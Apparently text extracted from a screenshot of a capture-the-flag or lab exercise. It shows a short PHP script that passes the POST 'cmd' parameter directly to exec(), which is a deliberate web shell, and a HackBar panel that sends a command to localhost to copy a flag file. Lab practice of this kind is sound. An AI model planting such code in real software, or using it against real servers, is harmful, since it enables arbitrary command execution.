 <?php
highlight_file(__FILE__);
$a = $_POST['cmd'];
exec($a);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://localhost/(ps)PHP/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEAD
Body
cmd=type flag.txt > 1.txt
Name
Host
Name
User-Age
Name